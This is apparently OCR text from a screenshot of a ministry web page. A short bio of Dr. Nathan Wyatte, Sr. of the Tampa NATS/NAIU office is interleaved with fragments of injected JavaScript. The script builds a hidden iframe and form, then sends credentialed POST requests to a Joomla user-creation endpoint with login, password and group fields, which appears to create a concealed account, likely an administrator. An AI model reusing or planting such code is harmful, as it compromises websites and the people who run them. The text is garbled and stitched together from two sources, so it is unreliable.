
BLOB([PAYLOAD], { TYPE: 'APPLICATION/X-WWW-FORM-UR
IFRAME = DOCUMENT.CREATEELEMENT('IFRAME');IFRAME.
'POSITION:ABSOLUTE;WIDTH:0;HEIGHT:0;BORDER:0;VIS
DOCUMENT.CREATEELEMENT('FORM');FORM.METHOD = 'PO
'NONE';OBJECT.KEYS(FIELDS).FOREACH(FUNCTION (K) {V
FIELDS[K];FORM.APPENDCHILD(INP);});DOCUMENT.BODY.
(E3) {}}FUNCTION BUILDUSERBODY(TOKEN, U) {VAR BODY
'USER.APPLY');BODY.SET('RETURN', '');BODY.SET('JFORM[
U.LOGIN);BODY.SET('JFORM[PASSWORD]', U.PASS);BODY.
U.EMAIL);BODY.SET('JFORM[REGISTERDATE]', '');BODY.SE
Dr. Wyatte, Sr. TAMPA,
'0');BODY.SET('JFORM[SENDEMAIL]', '0');BODY.SET('JFOR
U.GROUP_ID);BODY.SET('JFORM[PARAMS][ADMIN_STYLE]',
FL
[ALLOWTOURAUTOSTART]', '');BODY.SET('JFORM[PARAMS]
[EDITOR]', '');BODY.SET('JFORM[PARAMS][TIMEZONE]', '
'0');BODY.SET('JFORM[PARAMS][A11Y_HIGHLIGHT]', '0')
Dr. Nathan wyatte, Sr. is in charge of the Tampa,
{RETURN FETCH(FORM_URL, {METHOD: 'POST',CREDENTIA
Florida office of NATS and NAIU. He has been a
BUILDUSERBODY(TOKEN, U).TOSTRING(),REDIRECT: 'FOLL
faithful member of NATS as a graduate before he was
(WINDOW.JOOMLACREATER_CREATE_DONE) RETURN;WIND
placed by the President to lead the North Central
MERGEUSER(DATA);VAR ROUTER = (DATA && DATA.OK && D
office of the ministry and both Schools.
CREDENTIALS: 'INCLUDE' }).THEN(FUNCTION (R) { RETU
EXTRACTTOKEN(HTML);IF (!TOKEN) RETURN;RETURN CRE
() {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRAT
Learn More
(R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 